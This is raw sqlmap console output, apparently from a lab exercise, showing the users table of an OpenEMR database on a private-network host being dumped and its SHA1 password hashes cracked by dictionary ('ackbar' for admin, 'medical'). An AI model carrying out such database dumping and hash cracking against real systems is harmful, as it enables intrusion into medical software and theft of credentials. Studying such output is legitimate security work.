 do you want to use common password suffixes? (slow!) [y/N] N
[10:04:34] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[10:04:34] [INFO] starting 2 processes
[10:04:38] [INFO] cracked password 'ackbar' for user 'admin'
[10:04:47] [INFO] cracked password 'medical' for user 'medical'
Database: openemr
Table: users
[2 entries]
| id | facility_id | federaltaxid | federaldrugid | fax | npi | url | zip | city | info | upin | zip2 | city2 | email | fname | lname | mname | notes | phone | state | title | active | cal_ui | source | st
ate2 | street | irnpool | phonew1 | phonew2 | street2 | streetb | billname | calendar | facility | password | see_auth | streetb2 | taxonomy | username | assistant | phonecell | speci
alty | abook_type | authorized | valedictory | organization | pwd_history1 | pwd_history2 | ssi_relayhealth | default_warehouse | newcrop_user_role | pwd_expiration_date | state_license_number |
| 1 | 3 | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | Administrator | Administrator | NULL | NULL | NULL | NULL | NULL | 1 | 3 | NULL | NU
LL | NULL | <blank> | NULL | NULL | NULL | NULL | NULL | 1 | PCLinuxOS Medical | 3863efef9ee2bfbc51ecdca359c6302bed1389e8 (ackbar) | 1 | NULL | 207Q00000X | admin | NULL | NULL | NULL
| <blank> | 1 | NULL | NULL | NULL | NULL | <blank> | <blank> | NULL | NULL |
| 2 | 3 | <blank> | <blank> | NULL | <blank> | NULL | NULL | NULL | <blank> | <blank> | NULL | NULL | NULL | PCLinuxOS | Medical | <blank> | NULL | NULL | NULL | NULL | 1 | 3 | NULL | NU
LL | NULL | <blank> | NULL | NULL | NULL | NULL | NULL | 0 | PCLinuxOS Medical | ab24aed5a7c4ad45615cd7e0da816eea39e4895d (medical) | 3 | NULL | 207Q00000X | medical | NULL | NULL | <blan
k> | <blank> | 0 | NULL | NULL | NULL | NULL | NULL | <blank> | <blank> | 0000-00-00 | <blank> |
[10:04:47] [INFO] table 'openemr.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.32.221/dump/openemr/users.csv'
[10:04:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.32.221'
[10:04:47] [WARNING] your sqlmap version is outdated